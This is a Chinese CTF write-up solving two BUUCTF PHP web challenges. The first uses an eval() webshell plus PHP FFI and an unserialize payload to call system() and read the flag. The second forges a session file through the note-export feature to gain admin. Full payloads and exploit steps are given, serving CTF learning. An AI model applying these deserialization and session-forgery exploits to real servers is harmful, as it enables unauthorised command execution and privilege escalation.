刷题记录(六)
buuctf-Nextphp
打开题目,是一段简单的php代码:
<?php
if (isset($_GET['a'])) {
    eval($_GET['a']);
} else {    show_source(__FILE__);
}
直接给了一句话,但是只能看phpinfo(),不能执行系统命令,并且限制了目录访问。
在phpinfo中有一个重要的配置:

FFI扩展
自php7.4推出的新扩展,能够实现高级语言之间的互相调用。php中,它能够加载动态链接库,调用底层c语言的一些函数,它能够直接在php脚本中调用c语言库里的函数。上代码:
<?php
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("echo Hello World>./test.txt");
echo file_get_contents("test.txt");
//输出结果为Hello World
?>
在环境目录中除了index.php外,还有一个preload.php,这个信息可以通过传参a=var_dump(scandir('/var/www/html/'))的方式进行查看。再通过a=show_source('preload.php')的方式拿到preload.php的源码。
<?php
final class A implements Serializable {
    protected $data = [
	    'ret' => null,
	    'func' => 'print_r',
	    'arg' => '1'
    ];

    private function run () {
	    $this->data['ret'] = $this->data['func']($this->data['arg']);
    }

    public function __serialize(): array {
        return $this->data;
    }

    public function __unserialize(array $data) {
	    array_merge($this->data, $data);
	    $this->run();
    }

    public function serialize (): string {
        return serialize($this->data);
    }

    public function unserialize($payload) {
	    $this->data = unserialize($payload);
	    $this->run();
    }

    public function __get ($key) {
        return $this->data[$key];
    }

    public function __set ($key, $value) {
        throw new \Exception('No implemented');
    }

    public function __construct () {
        throw new \Exception('No implemented');
    }
}
并且在phpinfo中指定了preload.php能够调用FFI,如果是用户写的函数是没法调用的。在preload.php中的run函数:
$this->data['ret'] = $this->data['func']($this->data['arg']);
run函数,在__unserialize和unserialize函数中被调用。在反序列化时,会优先调用__unserialize函数。需要注意在生成序列化串时,需要把__serialize函数注释掉,否则该函数会在序列化时优先执行,影响序列化结果。
serialize() 函教会检查类中是否存在一个魔术方法 serialize()。如果存在,该方法将在何序列化之前优先执行。它必须以个代表对象序列化形式的 键/值 成对的关联数组形式来返回,如果没有返回数组,将会抛出一个 TypeError 错误。
如果类中同时定义了 serialize()和sleep() 两个魔术方法,则只有 serialize() 法会被调用。 sleep() 方法会被忽掉,如果对象实现了 serializable() 接口,接口的 serialize() 方法会被忽略,做为代替类中的 serialize() 方法会被调用。
序列化串生成脚本:
<?php
final class A implements Serializable {
    protected $data = [
        'ret' => null,
        'func' => 'FFI::cdef',
        'arg' => 'int system(char *command);'
    ];
    public function serialize (): string {
        return serialize($this->data);
    }
    public function unserialize($payload) {
        echo "unserialize";
    }
}
$a = new A();
echo serialize($a);
执行流程:反序列化字符串->触发unserialize函数->调用run方法->生成FFI扩展对象->调用system函数
payload:
?a=$a=unserialize('C:1:"A":89:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:26:"int system(char *command);";}}')->__serialize()['ret']->system('cat /flag | tee 1.txt');
再访问1.txt,即可获得flag。
buuctf-Easy Notes
index页面如下:

登陆功能只是简单的输入用户名,可以添加笔记,还可以将笔记导出成tar或zip压缩包,查看flag需要admin身份。
题目给了源代码,分析一下。
在flag.php中有个is_admin函数的判断,该函数的具体实现在lib.php中,需要session里的admin属性为true:
//flag.php
<?php
	  if (is_admin()) {
		echo "Congratulations! The flag is: <code>" . getenv('FLAG') . "</code>";
	  } else {
		echo "You are not an admin :(";
	  }
?>
//lib.php
function is_admin() {
	  if (!isset($_SESSION['admin'])) {
	    return false;
	  }
	  return $_SESSION['admin'] === true;
}
在init.php中存在session_start,存在session反序列化利用点,并且session的保存目录和note的保存目录是一样的。通过控制上传note的名字,可以使得上传内容session反序列化以后通过is_admin。
上传代码写在add.php里调用add_note函数来处理上传信息:
//lib.php
function add_note($title, $body) {
  $notes = get_notes();
  //将接收的title、body和hash的id存入$_SESSION['notes']列表里
  array_push($notes, [
    'title' => $title,
    'body' => $body,
    'id' => hash('sha256', microtime())
  ]);
  $_SESSION['notes'] = $notes;
}
当使用导出功能时,选择导出tar文件,程序会将$_SESSION['notes']里的信息转换成json数据写入TEMP_DIR / get_user() . '-' . bin2hex(random_bytes(8)) . '.' . 'tar';
$filename = get_user() . '-' . bin2hex(random_bytes(8)) . '.' . $type;
$filename = str_replace('..', '', $filename); // avoid path traversal
$path = TEMP_DIR . '/' . $filename;
if ($type === 'tar') {
  $archive = new PharData($path);
  $archive->startBuffering();
} else {
  // use zip as default
  $archive = new ZipArchive();
  $archive->open($path, ZIPARCHIVE::CREATE | ZipArchive::OVERWRITE);
}
for ($index = 0; $index < count($notes); $index++) {
  $note = $notes[$index];
  $title = $note['title'];
  $title = preg_replace('/[^!-~]/', '-', $title);
  $title = preg_replace('#[/\\?*.]#', '-', $title); // delete suspicious characters
  $archive->addFromString("{$index}_{$title}.json", json_encode($note));
}

令用户名为sess_,这样导出的文件名称就是sess_-xxxx.tar,再让type为.,在执行str_replace函数时就会将文件后缀抹掉。最后变成sess_-xxxx这是session文件保存的格式。session反序列化的模式以|为分界线,前面是键名,后面是键值。
构造title如下:
|N;admin|b:1;
把前面无用的值设置为空,设置admin为true。
操作步骤:
以sess_为用户名进行登陆。再写入序列化值:

导出的时候令type=.将值写入session格式的文件里:
http://your url/export.php?type=.
得到sessionid值:
最后修改PHPSESSIONID值:


访问flag:

 浙公网安备 33010602011771号